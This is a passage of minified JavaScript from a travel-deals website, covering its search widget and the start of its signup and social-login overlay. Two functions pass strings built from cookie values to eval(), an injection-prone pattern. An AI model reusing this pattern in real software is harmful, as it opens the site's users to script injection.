RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e